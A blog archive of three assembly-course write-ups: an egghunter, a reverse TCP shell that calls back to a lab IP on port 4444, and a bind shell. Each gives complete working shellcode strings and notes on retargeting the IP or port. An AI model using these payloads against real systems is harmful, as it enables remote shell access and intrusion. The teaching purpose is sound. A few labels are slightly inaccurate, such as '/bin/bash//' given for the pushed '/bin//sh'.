SecurityTube Linux Assembly Expert (SLAE) Assignment 3 – Egghunter Shellcode

This blog post has been created for completing  the requirements of the SecurityTube Linux Assembly Expert certification:

https://www.pentesteracademy.com/course?id=3

Student ID: PA-7462

All the code from the project is available at my GitHub.

For assignment 2, we are asked to study egghunter shellcode and create an implementation of our own.  In case you are unfamiliar with the term egghunting, it is a form of multi-stage shellcode. Multi-stage shellcode can be useful if you find yourself in a situation where you are limited in space for your shellcode. With egghunting, you created a small piece of shellcode that searches memory for the second stage of shellcode that you want to execute. The shellcode is located by looking for a specific set of instructions prepending the shellcode.

One thing that I felt like was not explained too well on some of the other blog posts I found while researching the topic was how do you get the “egg” into memory. While I don’t think that is completely in scope of the assignment, I think it is important to understand what’s going on and how you would ultimately use the shellcode you’ve created. From what I understand, you would likely be performing a buffer overflow of a field and you would use your egg hunter shellcode for this portion. Using another available field, you would deliver your “egg” shellcode.  FuzzySecurity has a good blog post that walks through the whole process on Windows which really helped me understand whole process. In their example, they use the UserAgent field for the stage 2 “egg” shellcode.




The actual assembly needed for this assignment was pretty small (which is the point)

Instead of breaking down the individual sections like I have on the previous blogs, I’m just going to talk through the whole piece.

We start with OR’ing the dx register to adjust the PAGE_SIZE, changing the location that we are looking in memory for our “egg”.

Next we incrementing the address (technically, we might want to check the first address, but if our egg was there, it should just be on top of the stack and we would just need to do a jmp esp).  Then we load the effective address to ebx for when we make the syscall to access.

When the access syscall is made, eax is set to 0xf2 if there is an EFAULT (an invalid section of memory is accessed), so we check to make sure we are in a valid section, if not we loop back and increment the address.  If there is no efault, we move our “egg” to the EAX register.  In this case I used 50585058 (pushed in reverse due to endianness). It doesn’t matter too much what you use here, you just want to make sure it’s not going to show up in memory for something legitimate.



The Assembly command SCAS is the scan string command, SCASD specifies the EDI register. Essentially the command searches for a string and then increments the register. If there is no match, we go back to the beginning and move to the next address. If there is a match, we check the next address to see if there is a match. When we add our “egg” to our stage 2, we duplicate the “egg” to ensure that the match is our actual shellcode we found in memory and not the string from out stage 1 shellcode (or some other random string that matched). Once we’ve confirmed the match, we jump to the next address, which is now stored in EDI and our shellcode is executed.

The resulting shellcode is:

"\x31\xc9\x66\x81\xca\xff\x0f\x42\x8d\x5a\x04\x31\xc0\xb0\x21\xcd\x80\x3c\xf2\x74\xed\xb8\x50\x58\x50\x58\x89\xd7\xaf\x75\xe8\xaf\x75\xe5\xff\xe7"

I’ve highlighted the egg that we are searching for, if your shellcode has a different egg, or you’d just like to use something else, it’s easily replaced.



Since creating a buffer overflow and pushing our stage two to memory is kind of out of the scope of this assignment, we will just modify the shellcode.c file that we’ve been using to test our shellcode previously. We will just set out stage 2 shellcode (prepended with out egg) as a variable so it will be loaded into memory and we’ll execute out stage 1 shellcode, which should walk through memory until it finds the egg and executes our stage 2 shellcode.

For this example, I’m using the shellcode I created in Assignment 2

Here is a snippet of the shellcode.c file I used to test the shellcode (keep in mind that some of the shellcode is clipped off in the screenshot, visit my Github for the full code).

I start with defining “egg” with the egg that I’ll be looking for. In addition to the normal “code” variable that I’ve been using, I create an eggCode variable. This variable isn’t directly accessed in our code (other than printing the length of it) as I just want it to be loaded into memory so we can find it with our egghunting shellcode.

SecurityTube Linux Assembly Expert (SLAE) Assignment 2

This blog post has been created for completing  the requirements of the SecurityTube Linux Assembly Expert certification:

https://www.pentesteracademy.com/course?id=3

Student ID: PA-7462

All the code from the project is available at my GitHub.

For assignment 2 of the SLAE, we are asked to create a  TCP Reverse Bind Shell.  A lot of the work we did on assignment 1 can carry over for the reverse bind. We just change up a few things to use sys_connect instead of the sys_listen and sys_accept.

The only thing I changed here is I am moving the socket file descriptor to EDX instead of EDI as I’ll use EDX for the sys call later on.

Here is where we set the IP and port, in this case I’m using 172.16.25.130 which is ac101982 in hex, but we need to account for little endian, so we put 0x821910ac. For the port I’m using 4444 again.  Here we increment ebx to 3 instead of leaving it at 2 like we did on the bind shell since 3 represents a sys_connect. This section of code (aside from remove some we no longer needed) is largely the only portion that is changed.

In this last section, we have the same loop we used before to redirect stderr, stdout, and stdin. Finally we have the same sys_execve call we had previously.

Below is the resulting shellcode.  The first set of hex highlighted before is the IP address I used, and the second set of hex is the port. Keep in mind, as before null bytes in the shellcode will not work.

"\x31\xc0\x31\xdb\x31\xf6\x31\xff\xb0\x66\xb3\x01\x56\x53\x6a\x02\x89\xe1\xcd\x80\x89\xc2\x31\xc0\xb0\x66\x43\x68\xac\x10\x19\x82\x66\x68\x11\x5c\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x31\xc9\xb1\x02\x89\xd3\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\xb0\x0b\x31\xd2\x31\xc9\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
In addition to the shellcode, I created a python wrapper, similar to Assignment 1 in which you can easily specify the IP and port to be replaced in the shell code. This python wrapper is available on my GitHub.


SecurityTube Linux Assembly Expert (SLAE) Assignment 1

I decided it was time to get better at both reading and writing Assembly, so based on a few reviews, I decided to check out the SecurityTube Linux Assembly Expert course offered by Pentester Academy / Security Tube.  I’ll be posting as I work through the exam.

This blog post has been created for completing  the requirements of the SecurityTube Linux Assembly Expert certification:

https://www.pentesteracademy.com/course?id=3

Student ID: PA-7462

All the code from the project is available at my GitHub.

The first assignment was to study a TCP Bind reverse shell created by MSFVenom. I’m not going to go too deep into the details of the analysis of that shell code, as it’s been covered by others quite a bit.  That being said, if you analyze the shellcode, you will see it makes a number of syscalls in order to open the port and execute the shell. These syscalls are a Sock_Stream, Sys_Bind, Sys_Listen, Sys_Accept,  Sys_Dup2, and finally a Sys_execve. Contrary to the name of the exam/cert, I definitely wouldn’t call myself an expert (maybe I will be by the end of this) and I know there are things I could have done better with this code and it’s not the cleanest and smallest it could be, but this is what I’ve come up with thus far.

The syscall for the Sock_Stream is 0x66, so I move it to AL as the system call number is expected in EAX and I move it to the lower register to avoid any null bytes. Sock_Stream expect a 1 for a sys_socket, 0 for TCP, 1 for byte stream and 2 for IP.  Finally, I move the socket file descriptor that is returned from the syscall in EAX to the EDI register. Additional information about  Sys_Socket here.

Now moving on to the second syscall. We will be making a bind syscall. This syscall is where we set the port to listen on. This is pushed onto the stack, in my code i used port 4444 which is 115C in hex, but to account for Endianness we need to push 5C11.

Next we will make a Sys_Listen syscall. This syscall is a lot simpler than some of the others

The Sys_accept call is the next syscall, not a lot going on in this one either. We push 0 to the stack with ESI to listen on all IPs on the box.

Next for the Sys_dup2 call. This is where we redirect stderr, stdout and stdin to the socket that we created so we may interact with the shell once we connect to it. I decided to do a loop to set this up, to save some space, but you could do it three separate times and achieve the same goal. I initially ran into an issue with this one as I was trying to use a JZ (Jump if zero) instead of the JS(jump if signed), so I was setting up the stderr(2) and stdout(1), but was not setting up stdin. When I would connect to the shell, I got no response from my commands(since stdin was still on the “victim” side). If I issued a command on the victim side, I would see it on the attacker side, which is finally what lead me to realizing my mistake. ECX is used in this loop as our counter, but it is also an argument for the syscall (specifying stderr, stdout, and stdin).

The final call we have left is the Sys_Execve. This call is made to execute something on system. In this case, we are going to execute /bin/sh. Again, we need to consider Endianness and push the string on to the stack in reverse for Little Endian. Additionally, you want to ensure you are pushing the string in 8 bytes segments, luckily for us the system doesn’t care about additional slashes (/) so we push hs//nib/ (/bin/bash//). Since we’ve already set up the socket to listen on the port specified earlier and redirected stderr, stdout, and stdin to the socket all we have left is to connect to the port.  If you’ve tested your shellcode and you know it works, but for some reason you are unable to connect, be sure to make sure there are no other security controls that could be hindering you. This could be a firewall between you and the system or on the host itself. Additionally, if the system is NAT’ed and that port is not being forwarded, you wouldn’t be able to connect.

The resulting shellcode is:

"\x31\xc0\x31\xdb\x31\xf6\x31\xff\xb0\x66\xb3\x01\x56\x53\x6a\x02\x89\xe1\xcd\x80\x89\xc7\x31\xc0\xb0\x66\x43\x56\x66\x68\x11\x5c\x66\x53\x89\xe1\x6a\x10\x51\x57\x89\xe1\xcd\x80\xb0\x66\xb3\x04\x56\x57\x89\xe1\xcd\x80\xb0\x66\xfe\xc3\x56\x56\x57\x89\xe1\xcd\x80\x31\xc9\xb1\x02\x89\xc3\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\xb0\x0b\x31\xd2\x31\xc9\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"

As you can see, there are no null bytes, so we’re good there. I called attention the where we specified the port earlier  115c (4444). You can change the bytes here to the port you would like, keeping in mind that you can’t have any null bytes (00) and if you pick a port under 1024, you will likely need root to open the port. Additionally, I wrote a python wrapper for the shellcode that I will discuss later that can change the port for you.

Here I’ve loaded the shellcode into a piece of C code for testing shellcode, you can see the shellcode length is 103 bytes, a little bigger than it could be, but you could go through and clean some stuff up and make it smaller. You can also see that ./shellcode is listening on port 4444 like I specified in the shellcode. Finally, you can see that I am able to use netcat to connect to localhost on port 4444 and get a shell.

As I mentioned earlier, I wrote a python wrapper for changing to port on the shellcode, it is available on my GitHub. The python script takes a port (between 1025 and 65535) and replaces the original port (4444/115c) in the shell code with the specified port.  Not much to it, but it’s there in case you don’t want to manually mess with the shellcode.